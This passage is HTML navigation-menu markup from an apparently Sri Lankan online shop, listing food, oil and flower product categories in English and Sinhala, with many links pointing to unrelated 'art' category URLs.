											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
